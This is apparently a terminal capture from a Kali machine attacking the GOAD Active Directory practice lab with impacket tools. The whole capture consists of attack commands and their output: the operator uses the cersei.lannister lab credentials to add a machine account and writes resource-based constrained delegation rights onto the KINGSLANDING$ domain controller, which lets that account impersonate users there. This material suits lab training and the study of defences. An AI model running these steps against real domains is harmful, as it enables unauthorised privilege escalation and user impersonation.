 ┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ impacket-rbcd -delegate-to 'KINGSLANDING$' -dc-ip 10.1.0.10 -action 'read' SEVENKINGDOMS/cersei.lannister:il0vejaime
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ impacket-addcomputer -computer-name 'rbcdcomputer$' -computer-pass 'password' -dc-host 10.1.0.10 SEVENKINGDOMS/cersei.lannister:il0vejaime
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account rbcdcomputer$ with password password.
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ impacket-rbcd -delegate-from 'rbcdcomputer$' -delegate-to 'KINGSLANDING$' -dc-ip 10.1.0.10 -action 'write'  SEVENKINGDOMS/cersei.lannister:il0vejaime
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcdcomputer$ can now impersonate users on KINGSLANDING$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcdcomputer$   (S-1-5-21-1562319857-885082017-3582239089-1603)
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ impacket-rbcd -delegate-to 'KINGSLANDING$' -dc-ip 10.1.0.10 -action 'read' SEVENKINGDOMS/cersei.lannister:il0vejaime
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcdcomputer$   (S-1-5-21-1562319857-885082017-3582239089-1603)